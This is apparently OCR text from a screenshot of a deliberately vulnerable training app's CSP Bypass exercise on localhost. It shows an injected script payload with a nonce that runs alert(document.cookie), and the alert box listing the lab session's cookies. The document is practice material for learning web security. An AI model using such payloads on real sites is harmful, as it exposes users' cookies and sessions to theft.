 Vulnerability: Content Security Policy (CSP) Bypass
Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up.
nV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(document.cookie)< Include
127.0.0.1:4280
security=medium; _ga=GA1.1.2037304957.1705292456;
_gid=GA1.1.152245318.1705292456;
_ga_ZW9R02LL5S=GS1.1.1705292456.1.0.1705292456.60.0.0; csm-
hit=tb:E40NPKVH3RDS6KD8Y6WB+s-
E40NPKVH3RDS6KD8Y6WB|1705303035813&t:1705303035813&
adb:adblk_no
OK